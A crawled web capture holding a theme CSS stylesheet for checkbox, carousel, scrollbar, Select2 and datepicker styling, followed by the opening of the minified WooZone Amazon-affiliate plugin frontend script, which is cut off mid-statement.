.pretty input:checked ~ .state.p-info-o .icon, .pretty input:checked ~ .state.p-info-o .svg, .pretty input:checked ~ .state.p-info-o svg, .pretty.p-toggle .state.p-info-o .icon, .pretty.p-toggle .state.p-info-o .svg, .pretty.p-toggle .state.p-info-o svg {
  color: #5bc0de;
  stroke: #5bc0de;
}

.pretty.p-default:not(.p-fill) input:checked ~ .state.p-info-o label:after {
  background-color: #5bc0de !important;
}

.pretty.p-switch input:checked ~ .state.p-info:before {
  border-color: #5bc0de;
}

.pretty.p-switch.p-fill input:checked ~ .state.p-info:before {
  background-color: #5bc0de !important;
}

.pretty.p-switch.p-slim input:checked ~ .state.p-info:before {
  border-color: #2390b0;
  background-color: #2390b0 !important;
}

.pretty input:checked ~ .state.p-success label:after, .pretty.p-toggle .state.p-success label:after {
  background-color: #fc3c3c !important;
}

.pretty input:checked ~ .state.p-success .icon, .pretty input:checked ~ .state.p-success .svg, .pretty.p-toggle .state.p-success .icon, .pretty.p-toggle .state.p-success .svg {
  color: #fff;
  stroke: #fff;
}

.pretty input:checked ~ .state.p-success-o label:before, .pretty.p-toggle .state.p-success-o label:before {
  border-color: #fc3c3c;
}

.pretty input:checked ~ .state.p-success-o label:after, .pretty.p-toggle .state.p-success-o label:after {
  background-color: transparent;
}

.pretty input:checked ~ .state.p-success-o .icon, .pretty input:checked ~ .state.p-success-o .svg, .pretty input:checked ~ .state.p-success-o svg, .pretty.p-toggle .state.p-success-o .icon, .pretty.p-toggle .state.p-success-o .svg, .pretty.p-toggle .state.p-success-o svg {
  color: #fc3c3c;
  stroke: #fc3c3c;
}

.pretty.p-default:not(.p-fill) input:checked ~ .state.p-success-o label:after {
  background-color: #fc3c3c !important;
}

.pretty.p-switch input:checked ~ .state.p-success:before {
  border-color: #fc3c3c;
}

.pretty.p-switch.p-fill input:checked ~ .state.p-success:before {
  background-color: #fc3c3c !important;
}

.pretty.p-switch.p-slim input:checked ~ .state.p-success:before {
  border-color: #357935;
  background-color: #357935 !important;
}

.pretty input:checked ~ .state.p-warning label:after, .pretty.p-toggle .state.p-warning label:after {
  background-color: #f0ad4e !important;
}

.pretty input:checked ~ .state.p-warning .icon, .pretty input:checked ~ .state.p-warning .svg, .pretty.p-toggle .state.p-warning .icon, .pretty.p-toggle .state.p-warning .svg {
  color: #fff;
  stroke: #fff;
}

.pretty input:checked ~ .state.p-warning-o label:before, .pretty.p-toggle .state.p-warning-o label:before {
  border-color: #f0ad4e;
}

.pretty input:checked ~ .state.p-warning-o label:after, .pretty.p-toggle .state.p-warning-o label:after {
  background-color: transparent;
}

.pretty input:checked ~ .state.p-warning-o .icon, .pretty input:checked ~ .state.p-warning-o .svg, .pretty input:checked ~ .state.p-warning-o svg, .pretty.p-toggle .state.p-warning-o .icon, .pretty.p-toggle .state.p-warning-o .svg, .pretty.p-toggle .state.p-warning-o svg {
  color: #f0ad4e;
  stroke: #f0ad4e;
}

.pretty.p-default:not(.p-fill) input:checked ~ .state.p-warning-o label:after {
  background-color: #f0ad4e !important;
}

.pretty.p-switch input:checked ~ .state.p-warning:before {
  border-color: #f0ad4e;
}

.pretty.p-switch.p-fill input:checked ~ .state.p-warning:before {
  background-color: #f0ad4e !important;
}

.pretty.p-switch.p-slim input:checked ~ .state.p-warning:before {
  border-color: #c77c11;
  background-color: #c77c11 !important;
}

.pretty input:checked ~ .state.p-danger label:after, .pretty.p-toggle .state.p-danger label:after {
  background-color: #d9534f !important;
}

.pretty input:checked ~ .state.p-danger .icon, .pretty input:checked ~ .state.p-danger .svg, .pretty.p-toggle .state.p-danger .icon, .pretty.p-toggle .state.p-danger .svg {
  color: #fff;
  stroke: #fff;
}

.pretty input:checked ~ .state.p-danger-o label:before, .pretty.p-toggle .state.p-danger-o label:before {
  border-color: #d9534f;
}

.pretty input:checked ~ .state.p-danger-o label:after, .pretty.p-toggle .state.p-danger-o label:after {
  background-color: transparent;
}

.pretty input:checked ~ .state.p-danger-o .icon, .pretty input:checked ~ .state.p-danger-o .svg, .pretty input:checked ~ .state.p-danger-o svg, .pretty.p-toggle .state.p-danger-o .icon, .pretty.p-toggle .state.p-danger-o .svg, .pretty.p-toggle .state.p-danger-o svg {
  color: #d9534f;
  stroke: #d9534f;
}

.pretty.p-default:not(.p-fill) input:checked ~ .state.p-danger-o label:after {
  background-color: #d9534f !important;
}

.pretty.p-switch input:checked ~ .state.p-danger:before {
  border-color: #d9534f;
}

.pretty.p-switch.p-fill input:checked ~ .state.p-danger:before {
  background-color: #d9534f !important;
}

.pretty.p-switch.p-slim input:checked ~ .state.p-danger:before {
  border-color: #a02622;
  background-color: #a02622 !important;
}

.pretty.p-bigger .icon, .pretty.p-bigger .img, .pretty.p-bigger .svg, .pretty.p-bigger label:after, .pretty.p-bigger label:before {
  font-size: 1.2em !important;
  top: calc((0% - (100% - 1em)) - 35%) !important;
}

.pretty.p-bigger label {
  text-indent: 1.7em;
}

@media print {
  .pretty .state .icon, .pretty .state label:after, .pretty .state label:before, .pretty .state:before {
    color-adjust: exact;
    -webkit-print-color-adjust: exact;
    print-color-adjust: exact;
  }
}

@media (max-width: 1024.98px) {
  .tparrows {
    display: none !important;
  }
}

.owl-carousel, .flex-control-nav, .ctf-tweets {
  position: relative;
  max-height: 300px;
  overflow: hidden;
}

.owl-carousel:after, .flex-control-nav:after, .ctf-tweets:after {
  content: "";
  background: url("../images/preloader.gif") no-repeat center center #fff;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 999;
  width: 100%;
  height: 100%;
}

.owl-carousel.owl-loaded, .flex-control-nav.owl-loaded, .ctf-tweets.owl-loaded {
  max-height: none;
  overflow: visible;
}

.owl-carousel.owl-loaded:after, .flex-control-nav.owl-loaded:after, .ctf-tweets.owl-loaded:after {
  display: none !important;
}

.owl-carousel .owl-nav, .flex-control-nav .owl-nav, .ctf-tweets .owl-nav {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: 0.35s;
  transition: 0.35s;
}

.owl-carousel .owl-nav.disabled, .flex-control-nav .owl-nav.disabled, .ctf-tweets .owl-nav.disabled {
  display: none !important;
}

.owl-carousel .owl-nav > div, .flex-control-nav .owl-nav > div, .ctf-tweets .owl-nav > div {
  position: absolute;
  top: 50%;
  margin-top: -25px;
  z-index: 99;
  line-height: 48px;
  text-align: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  background: #DEE2E8;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  color: #fff;
}

.owl-carousel .owl-nav > div span, .flex-control-nav .owl-nav > div span, .ctf-tweets .owl-nav > div span {
  position: relative;
  z-index: 11;
}

.owl-carousel .owl-nav > div i, .flex-control-nav .owl-nav > div i, .ctf-tweets .owl-nav > div i {
  margin: 0;
  font-size: 16px;
}

.owl-carousel .owl-nav > div.disabled, .flex-control-nav .owl-nav > div.disabled, .ctf-tweets .owl-nav > div.disabled {
  opacity: 0.3;
  filter: alpha(opacity=30);
}

.owl-carousel .owl-nav > div.owl-prev, .flex-control-nav .owl-nav > div.owl-prev, .ctf-tweets .owl-nav > div.owl-prev {
  left: -50px;
}

.owl-carousel .owl-nav > div.owl-next, .flex-control-nav .owl-nav > div.owl-next, .ctf-tweets .owl-nav > div.owl-next {
  right: -50px;
}

.owl-carousel .owl-nav > div.owl-next:after, .flex-control-nav .owl-nav > div.owl-next:after, .ctf-tweets .owl-nav > div.owl-next:after {
  right: unset;
  left: 0;
}

.owl-carousel .owl-nav > div:hover, .owl-carousel .owl-nav > div:focus, .flex-control-nav .owl-nav > div:hover, .flex-control-nav .owl-nav > div:focus, .ctf-tweets .owl-nav > div:hover, .ctf-tweets .owl-nav > div:focus {
  opacity: 1;
  filter: alpha(opacity=100);
  cursor: pointer;
  color: #fff;
  background: #fc3c3c;
}

.owl-carousel .owl-nav > div:hover:after, .owl-carousel .owl-nav > div:focus:after, .flex-control-nav .owl-nav > div:hover:after, .flex-control-nav .owl-nav > div:focus:after, .ctf-tweets .owl-nav > div:hover:after, .ctf-tweets .owl-nav > div:focus:after {
  width: 100%;
  height: 100%;
}

.owl-carousel .owl-dots, .flex-control-nav .owl-dots, .ctf-tweets .owl-dots {
  margin-top: 15px;
  width: 100%;
  text-align: center;
  line-height: 1;
}

.owl-carousel .owl-dots .owl-dot, .flex-control-nav .owl-dots .owl-dot, .ctf-tweets .owl-dots .owl-dot {
  display: inline-block;
  margin: 0 3px;
  position: relative;
  border: none;
  padding: 0;
  width: 12px;
  height: 12px;
  background: #D0D2D4;
  border-radius: 50%;
}

.owl-carousel .owl-dots .owl-dot.active, .flex-control-nav .owl-dots .owl-dot.active, .ctf-tweets .owl-dots .owl-dot.active {
  background: #fc3c3c;
}

.owl-carousel .owl-dots .owl-dot:hover, .flex-control-nav .owl-dots .owl-dot:hover, .ctf-tweets .owl-dots .owl-dot:hover {
  cursor: pointer;
}

.owl-carousel:hover .owl-nav, .flex-control-nav:hover .owl-nav, .ctf-tweets:hover .owl-nav {
  opacity: 1;
  filter: alpha(opacity=100);
}

.owl-carousel:hover .owl-nav > div.disabled, .flex-control-nav:hover .owl-nav > div.disabled, .ctf-tweets:hover .owl-nav > div.disabled {
  opacity: 0.6;
  filter: alpha(opacity=60);
  pointer: disabled;
  color: #11161F;
}

.owl-carousel:hover .owl-nav > div.disabled:hover, .flex-control-nav:hover .owl-nav > div.disabled:hover, .ctf-tweets:hover .owl-nav > div.disabled:hover {
  cursor: no-drop;
}

.owl-carousel .owl-item img {
  max-width: 100%;
  display: inline-block;
  transform-style: unset !important;
  -webkit-transform-style: unset !important;
  -o-transform-style: unset !important;
  -ms-transform-style: unset !important;
}

.owl-carousel {
  margin: 0 -15px;
  width: auto !important;
}

.owl-carousel .owl-item {
  padding-left: 15px;
  padding-right: 15px;
}

.owl-carousel.dot-left .owl-dots {
  position: absolute;
  width: 50px;
  left: -50px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.owl-carousel.dot-left .owl-dots .owl-dot {
  display: block;
  margin-bottom: 10px;
}

.owl-carousel.dot-right .owl-dots {
  position: absolute;
  width: 50px;
  right: -50px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.owl-carousel.dot-right .owl-dots .owl-dot {
  display: block;
  margin-bottom: 10px;
}

.owl-carousel.dot-bottom-left .owl-dots {
  margin-top: 20px;
  text-align: left;
}

.owl-carousel.dot-bottom-right .owl-dots {
  margin-top: 20px;
  text-align: right;
}

.owl-carousel.dot-bottom-center .owl-dots {
  margin-top: 20px;
  float: none;
  text-align: center;
}

.small-gutter .owl-carousel {
  margin: 0 -1px;
  width: auto !important;
}

.small-gutter .owl-carousel .owl-item {
  padding-left: 1px;
  padding-right: 1px;
}

.no-gutter .owl-carousel {
  margin: 0;
  width: auto !important;
}

.no-gutter .owl-carousel .owl-item {
  padding-left: 0;
  padding-right: 0;
}

.init-carousel-owl-theme.owl-carousel .owl-nav > div.owl-prev, .init-carousel-owl-theme .flex-control-nav .owl-nav > div.owl-prev {
  left: 0;
}

.init-carousel-owl-theme.owl-carousel .owl-nav > div.owl-next, .init-carousel-owl-theme .flex-control-nav .owl-nav > div.owl-next {
  right: 0;
}

.owl-boxshadow-carousel {
  margin: 0 -15px;
  width: auto !important;
}

.owl-boxshadow-carousel .owl-item .item {
  overflow: hidden;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}

.owl-boxshadow-carousel .owl-item.active .item {
  overflow: visible;
  opacity: 1;
}

ul.nav-tabs {
  overflow: hidden;
  display: inline-block;
}

ul.nav-tabs > li {
  white-space: nowrap;
  display: inline-block;
}

ul.nav-tabs > li > a {
  margin: 0 6px;
  background: transparent;
  padding: 8px 15px;
  font-size: 13px;
  font-weight: 500;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
}

ul.nav-tabs > li > a:hover, ul.nav-tabs > li > a:focus, ul.nav-tabs > li > a:active {
  color: #fc3c3c;
}

ul.nav-tabs > li.active > a {
  background: #fc3c3c !important;
}

#gva-filter-overlay, #gva-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
  top: 0;
  left: 0;
  z-index: 99;
  display: none;
}

#gva-filter-overlay.open, #gva-overlay.open {
  display: block;
}

#gva-filter-overlay:hover, #gva-overlay:hover {
  cursor: pointer;
}

/* perfect-scrollbar */
.ps-container {
  -ms-touch-action: none;
  overflow: hidden !important;
}

.ps-container.ps-active-x > .ps-scrollbar-x-rail,
.ps-container.ps-active-y > .ps-scrollbar-y-rail {
  display: block;
}

.ps-container.ps-in-scrolling {
  pointer-events: none;
}

.ps-container.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail {
  background-color: #eee;
  opacity: 0.9;
  filter: alpha(opacity=90);
}

.ps-container.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail > .ps-scrollbar-x {
  background-color: #999;
}

.ps-container.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail {
  background-color: #eee;
  opacity: 0.9;
  filter: alpha(opacity=90);
}

.ps-container.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  background-color: #999;
}

.ps-container > .ps-scrollbar-x-rail {
  display: none;
  position: absolute;
  border-radius: 4px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: background-color 0.2s linear, opacity 0.2s linear;
  transition: background-color 0.2s linear, opacity 0.2s linear;
  bottom: 3px;
  height: 8px;
}

.ps-container > .ps-scrollbar-x-rail > .ps-scrollbar-x {
  position: absolute;
  background-color: #aaa;
  border-radius: 4px;
  -webkit-transition: background-color 0.2s linear;
  transition: background-color 0.2s linear;
  bottom: 0;
  height: 8px;
}

.ps-container > .ps-scrollbar-y-rail {
  display: none;
  position: absolute;
  border-radius: 4px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: background-color 0.2s linear, opacity 0.2s linear;
  transition: background-color 0.2s linear, opacity 0.2s linear;
  right: 3px;
  width: 4px;
}

.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  position: absolute;
  background-color: #aaa;
  border-radius: 4px;
  -webkit-transition: background-color 0.2s linear;
  transition: background-color 0.2s linear;
  right: 0;
  width: 5px;
}

.ps-container:hover.ps-in-scrolling {
  pointer-events: none;
}

.ps-container:hover.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail {
  background-color: #eee;
  opacity: 0.9;
  filter: alpha(opacity=90);
}

.ps-container:hover.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail > .ps-scrollbar-x {
  background-color: #999;
}

.ps-container:hover.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail {
  background-color: #eee;
  opacity: 0.9;
  filter: alpha(opacity=90);
}

.ps-container:hover.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  background-color: #999;
}

.ps-container:hover > .ps-scrollbar-x-rail,
.ps-container:hover > .ps-scrollbar-y-rail {
  opacity: 0.6;
  filter: alpha(opacity=60);
}

.ps-container:hover > .ps-scrollbar-x-rail:hover {
  background-color: #eee;
  opacity: 0.6;
  filter: alpha(opacity=60);
}

.ps-container:hover > .ps-scrollbar-x-rail:hover > .ps-scrollbar-x {
  background-color: #999;
}

.ps-container:hover > .ps-scrollbar-y-rail:hover {
  background-color: #eee;
  opacity: 0.6;
  filter: alpha(opacity=60);
}

.ps-container:hover > .ps-scrollbar-y-rail:hover > .ps-scrollbar-y {
  background-color: #999;
}

.select2-container {
  width: 100% !important;
}

.select2-container .select2-dropdown {
  border: 1px solid #E9E9EE;
  -webkit-box-shadow: 0 5px 12px rgba(0, 0, 0, 0.16);
  box-shadow: 0 5px 12px rgba(0, 0, 0, 0.16);
}

.select2-container .select2-dropdown .select2-selection__rendered {
  outline: none !important;
}

.select2-container .select2-dropdown .select2-search--dropdown {
  padding: 15px;
}

.select2-container .select2-dropdown .select2-search--dropdown .select2-search__field {
  height: 32px;
}

.select2-container .select2-dropdown ul.select2-results__options li {
  padding: 3px 15px;
  font-size: 14px;
}

.select2-container .select2-dropdown ul.select2-results__options li.select2-results__option--highlighted {
  background: #F6F6F6;
  color: #fc3c3c;
}

.select2-container .select2-dropdown ul.select2-results__options li[aria-selected="true"] {
  background: #F6F6F6;
  color: #fc3c3c;
}

.select2-container.option-select2-filter .select2-dropdown--above {
  margin-top: -6px;
}

.select2-container.option-select2-filter .select2-dropdown--below {
  margin-top: 6px;
}

.select2-container .select2-selection {
  outline: none;
  height: 51px;
  border: 1px solid #E9E9EE !important;
  background: #fff;
  padding: 0 10px;
  line-height: 32px !important;
}

.select2-container .select2-selection.select2-selection--single {
  height: 50px;
}

.select2-container .select2-selection .select2-selection__arrow {
  background-image: url("../images/down-arrow.svg") !important;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 12px;
  border: none;
  width: 12px !important;
  height: 12px !important;
  top: 50% !important;
  right: 16px !important;
  margin-top: -3px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.select2-container .select2-selection .select2-selection__arrow b {
  display: none;
}

.select2-container .select2-selection .select2-selection__rendered {
  outline: none !important;
  line-height: 50px !important;
}

.select2-container .select2-selection .select2-selection__rendered .select2-selection__placeholder {
  color: #797F89;
  line-height: 50px;
}

.select2-container .select2-selection .select2-selection__rendered .select2-selection__clear {
  font-size: 18px;
  background: #fc3c3c;
  color: #fff;
  width: 20px;
  height: 20px;
  border-radius: 4px;
  line-height: 18px;
  text-align: center;
  position: absolute;
  top: 50%;
  margin-top: -8px;
  right: 16px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  z-index: 11;
}

.select2-container .select2-selection .select2-selection__rendered .select2-selection__clear:hover {
  background: #11161F;
}

.select2-container.select2-container--open .select2-selection .select2-selection__arrow {
  -webkit-transform: rotate(-180deg);
  transform: rotate(-180deg);
}

body.logged-in.admin-bar .select2-container .select2-dropdown--below, body.logged-in.admin-bar .select2-container .select2-dropdown--above {
  top: 32px;
}

.select2-selection.select2-selection--multiple .select2-selection__rendered {
  padding: 0;
}

.select2-selection.select2-selection--multiple .select2-selection__rendered li.select2-selection__choice {
  border: 1px solid #E9E9EE;
  background: #E9E9EE;
  color: #11161F;
  margin: 5px;
  line-height: 38px;
  padding: 0 15px;
  font-weight: 600;
}

.select2-selection.select2-selection--multiple .select2-selection__rendered li.select2-selection__choice .select2-selection__choice__remove {
  color: #fff;
  background: #fc3c3c;
  width: 22px;
  height: 22px;
  line-height: 21px;
  border-radius: 3px;
  text-align: center;
  margin-right: 6px;
}

.select2-selection.select2-selection--multiple .select2-selection__rendered li.select2-search--inline {
  margin: 0 10px;
  line-height: 50px;
}

#ui-datepicker-div {
  font-size: 14px;
  font-family: "Barlow", sans-serif;
  font-weight: 500;
}

#ui-datepicker-div select {
  height: 32px;
  line-height: 32px;
  background: #FAFBFC;
}

#ui-datepicker-div button {
  text-transform: uppercase;
  letter-spacing: 1px;
  font-family: "Barlow", sans-serif;
  background: #fc3c3c;
  color: #fff;
  font-size: 12px;
  font-weight: 600;
  border: none;
}

#ui-datepicker-div .ui-widget-header {
  background: #fc3c3c;
  color: #fff;
  border: none;
}


--- FILE ---
content_type: text/javascript
request_url: https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/wp-content/plugins/woozone/lib/frontend/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-100baaee14d27c9e13202beb052815ac_frontend.js?ver=13.7.2
body_size: 24669
content:
var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});if(WooZone=function($){"use strict";var ajaxurl=woozone_vars.ajax_url,lang=woozone_vars.lang,current_aff={};__name(function(){$(document).ready(function(){console.log("WooZone frontend script is loaded!");var $current_aff=$("#WooZone_current_aff");$current_aff.length>0&&(current_aff=$current_aff.data("current_aff")),triggers()});var syncfront=syncfront_func();syncfront.init()},"init")();function triggers(){checkout_email(),load_amazon_reviews(),fix_images()}__name(triggers,"triggers");function load_amazon_reviews(){var wrapper=$("body #amzaff-amazon-review-tab");wrapper.each(function(){var data={action:"WooZone_frontend",sub_action:"load_amazon_reviews",prodid:wrapper.data("prodid")};$.post(ajaxurl,data,function(response){misc.hasOwnProperty(response,"status")&&response.status=="valid"&&wrapper.html(response.html)},"json").fail(function(){}).done(function(){}).always(function(){})})}__name(load_amazon_reviews,"load_amazon_reviews");function fix_images(){setInterval(function(){var $imgFound=$("img[src*='ssl-images']");$imgFound.each(function(){var that=$(this),src=that.attr("src");src.indexOf("//")==0&&src.indexOf("ssl-images")!=!1&&(that.attr("src","https:"+src),that.attr("srcset","https:"+that.attr("srcset")))})},1e3)}__name(fix_images,"fix_images");function checkout_email(){if(!$(".cart_totals").length)return!1;var woozone_email_wrapper=$(".woozone_email_wrapper"),woozone_checkout_email=$("#woozone_checkout_email"),woozone_email_mandatory=$("#woozone_checkout_email_required");if(woozone_checkout_email.length>0){woozone_email_wrapper.insertBefore($(".wc-proceed-to-checkout"));var checkout_btn=$(".wc-proceed-to-checkout .checkout-button"),checkout_link=checkout_btn.attr("href");woozone_email_mandatory.length>0&&woozone_email_mandatory.val()=="1"&&(checkout_btn.addClass("disabled"),checkout_btn.attr("href","#amz_checkout_email")),woozone_email_wrapper.on("keyup",woozone_checkout_email,function(e){var woozone_validate_email=/([A-Z0-9a-z_-][^@])+?@[^$#<>?]+?\.[\w]{2,4}/.test(woozone_checkout_email.val());woozone_validate_email?(woozone_email_mandatory.length>0&&woozone_email_mandatory.val()=="1"&&(checkout_btn.removeClass("disabled"),checkout_btn.attr("href",checkout_link)),woozone_checkout_email.css({border:"1px solid #d1d1d1"})):(woozone_email_mandatory.length>0&&woozone_email_mandatory.val()=="1"&&(checkout_btn.addClass("disabled"),checkout_btn.attr("href","#amz_checkout_email")),woozone_checkout_email.css({border:"1px solid red"}))})}$(".wc-proceed-to-checkout").on("click",".checkout-button",function(e){if(woozone_checkout_email.length>0){if(woozone_email_mandatory.length>0&&woozone_email_mandatory.val()=="1"&&$(this).hasClass("disabled"))return e.preventDefault(),!1;if(country_shop_checkout.allow_checkout())country_shop_checkout.set_msg_html(!0,lang.amzcart_checkout_msg);else return country_shop_checkout.set_msg_html(!1,lang.amzcart_cancel_msg),!1;woozone_checkout_email.val()!=""&&jQuery.post(woozone_vars.ajax_url,{action:"WooZone_before_user_checkout",_nonce:$("#woozone_checkout_email_nonce").val(),email:woozone_checkout_email.val()},function(data,textStatus){textStatus==="success"||textStatus==="email_exists"?$(this).prop("href",woozone_vars.checkout_url):alert(textStatus)})}else{if(country_shop_checkout.allow_checkout())country_shop_checkout.set_msg_html(!0,lang.amzcart_checkout_msg);else return country_shop_checkout.set_msg_html(!1,lang.amzcart_cancel_msg),!1;$(this).prop("href",woozone_vars.checkout_url)}})}__name(checkout_email,"checkout_email");function popup(url,title,params){window.open(url,title,params)}__name(popup,"popup");var product_country_check=function(){var DISABLED=!1,DEBUG=!0,maincontainer=null,mainloader=null,product_data={},current_country={},available_countries=[],main_aff_id="",aff_ids=[],cc_template=null,us_li=null,verify_interval=300,verify_max_steps=15,updated_countries=!1;function __(){console.log("__ method")}__name(__,"__");function get_vars(){return $.extend({},{})}__name(get_vars,"get_vars"),__name(function(){if(DISABLED)return!1;$(document).ready(function(){maincontainer=$(".WooZone-country-check:first"),mainloader=maincontainer.find(".WooZone-country-loader"),build_main_box(),build_box_minicart(),triggers2()})},"init")();function triggers2(){maincontainer.on("click",'li .WooZone-cc_checkbox input[type="radio"]',function(e){DEBUG&&console.log("clicked",$(this)),save_product_country($(this).parents("li:first").data("country"))})}__name(triggers2,"triggers");function build_box_minicart(){var newel=null,tpl=$("#WooZone-cc-small-template"),minicart=$("div.kd_small-cart .cart-details ul.kd_small_cart_items"),is_kingdom=minicart.length,cached=$(".WooZone-cc-small-cached").html();if(cached=typeof cached<"u"?JSON&&JSON.parse(cached)||$.parseJSON(cached):cached,DEBUG&&console.log("cached",cached),!tpl.length||!is_kingdom||!cached.length)return!1;$.each(cached,function(index,value){var current=minicart.find("li").filter(function(i){return value.cart_item_key==$(this).data("prodid")}),__2=$(tpl.html()).clone();__2.find(".WooZone-cc_domain").addClass(value.product_country.replace(".","-")).prop("title",value.country_name),__2.find(".WooZone-cc_status").addClass(value.country_status_css).prop("title",value.country_status_text),current.find(".kd_cart_item-details").append(__2)})}__name(build_box_minicart,"build_box_minicart");function build_main_box(pms){var pms=pms||{},do_position=misc.hasOwnProperty(pms,"do_position")?pms.do_position:!1;if(!maincontainer.length)return DEBUG&&console.log("!!! ERROR: main box container not found!",maincontainer),!1;var _product_data=maincontainer.find(".WooZone-product-data").html();_product_data=typeof _product_data<"u"?JSON&&JSON.parse(_product_data)||$.parseJSON(_product_data):_product_data;var product_pms={id:_product_data.prodid,asin:_product_data.asin,country:_product_data.prodcountry,boxpos:_product_data.boxpos,do_update:_product_data.do_update};setTimeout(function(){loading("show",lang.loading),maincontainer.show(),do_position&&position_box(product_pms);var _update=__name(function(){if(updated_countries)return DEBUG&&console.log("countries: already updated!"),!0;if(product_data.do_update)return DEBUG&&console.log("countries: updating..."),update_countries(),!0;DEBUG&&console.log("countries: no need to update!")},"_update");set_product_data(product_pms),build_countries_list(),DEBUG&&console.log(product_data,available_countries),load_template(),build_countries_elements(_update)},0)}__name(build_main_box,"build_main_box");function position_box(pms){var newel=null,is_bravo=$("body.bravostore-body div.product#product-"+pms.id+" form.cart").length,is_kingdom=$("div.product#product-"+pms.id+" > div.row:first .kd_description").length;pms.boxpos=="before_add_to_cart"?(is_kingdom&&(newel=$("div.product#product-"+pms.id+" > div.row:first .kd_description .cart")),is_bravo&&(newel=$("div.product#product-"+pms.id+" form.cart")),maincontainer.insertBefore(newel).show()):pms.boxpos=="before_title_and_thumb"?(newel=$("div.product#product-"+pms.id),newel.length?maincontainer.prependTo(newel).show():is_kingdom&&(newel=$("div.product#product-"+pms.id+" > div.row:first"),maincontainer.insertBefore(newel).show())):pms.boxpos=="before_woocommerce_tabs"&&(newel=$("div.product#product-"+pms.id+" div.woocommerce-tabs.wc-tabs-wrapper"),newel.length?maincontainer.insertBefore(newel).addClass("WooZone-boxpos-before_woocommerce_tabs").show():is_kingdom&&(newel=$("div.product#product-"+pms.id+" > div.row:first"),maincontainer.insertAfter(newel).show()))}__name(position_box,"position_box");function add_country(new_country,where){var where=where||"available";where=="available"&&available_countries.push(new_country)}__name(add_country,"add_country");function load_template(){cc_template=maincontainer.find("#WooZone-cc-template").html()}__name(load_template,"load_template");function set_product_data(pms){product_data=pms}__name(set_product_data,"set_product_data");function build_countries_list(){available_countries=[];var cached_aff_ids=maincontainer.find(".WooZone-country-affid").html();cached_aff_ids=typeof cached_aff_ids<"u"?JSON&&JSON.parse(cached_aff_ids)||$.parseJSON(cached_aff_ids):cached_aff_ids,cached_aff_ids&&misc.hasOwnProperty(cached_aff_ids,"main_aff_id")&&(main_aff_id=cached_aff_ids.main_aff_id),cached_aff_ids&&misc.hasOwnProperty(cached_aff_ids,"aff_ids")&&(aff_ids=cached_aff_ids.aff_ids);var cached_countries=maincontainer.find(".WooZone-country-cached").html();return cached_countries=typeof cached_countries<"u"?JSON&&JSON.parse(cached_countries)||$.parseJSON(cached_countries):cached_countries,$.each(cached_countries,function(index,value){var __2={domain:value.domain,name:value.name};misc.hasOwnProperty(value,"available")&&(__2.available=value.available),add_country(__2)}),!1}__name(build_countries_list,"build_countries_list");function build_countries_elements(callback){var cc=0;$.each(available_countries,function(key,value){var __2=$(cc_template).clone();__2.data("country",value.domain),__2.find(".WooZone-cc_domain").addClass(value.domain.replace(".","-")).prop("title",value.name),__2.find(".WooZone-cc_name > a").text(value.name).attr("href",build_product_link(value.domain,product_data.asin,!0));var _countryflag_aslink=__2.find(".WooZone-cc_domain > a");_countryflag_aslink.length&&_countryflag_aslink.attr("href",build_product_link(value.domain,product_data.asin,!0)),value.domain==product_data.country&&(__2.find(".WooZone-cc_checkbox input[type=radio]").prop("checked",!0),current_country.elm=__2.find(".WooZone-cc_checkbox input[type=radio]"),current_country.country=value.domain),maincontainer.append(__2),misc.hasOwnProperty(value,"available")&&add_country_status_html(__2,value.available),cc++}),setTimeout(function(){loading("close"),$.isFunction(callback)&&callback()},0)}__name(build_countries_elements,"build_countries_elements");function update_countries(){var countries=JSON.stringify(available_countries),data={action:"WooZone_frontend",sub_action:"update_countries",product_id:product_data.id,asin:product_data.asin,product_country:current_country.country};DEBUG&&console.log(data),loading("show",lang.updating),$.post(ajaxurl,data,function(response){misc.hasOwnProperty(response,"status"),DEBUG&&console.log("countries: ajax update done!"),loading("close"),maincontainer.html(response.html),mainloader=maincontainer.find(".WooZone-country-loader"),build_main_box({do_position:!1})},"json").fail(function(){}).done(function(){}).always(function(){updated_countries=!0})}__name(update_countries,"update_countries");function save_product_country(country){var data={action:"WooZone_frontend",sub_action:"save_product_country",product_id:product_data.id,product_country:country||current_country.country};DEBUG&&console.log(data),loading("show",lang.saving),$.post(ajaxurl,data,function(response){misc.hasOwnProperty(response,"status"),loading("close")},"json").fail(function(){}).done(function(){}).always(function(){})}__name(save_product_country,"save_product_country");function add_country_status_html(elm,status){status?(DEBUG&&console.log(elm.data("country"),"product valid"),elm.find(".WooZone-cc-status").html("<span class='WooZone-status-available'>"+lang.available_yes+"</span")):(DEBUG&&console.log(elm.data("country"),"product not found"),elm.find(".WooZone-cc-status").html("<span class='WooZone-status-unavailable'>"+lang.available_no+"</span"))}__name(add_country_status_html,"add_country_status_html");function build_product_link(domain,asin,add_tag){var addtag=add_tag||!1,link="https://www.amazon."+domain+"/dp/"+asin;return 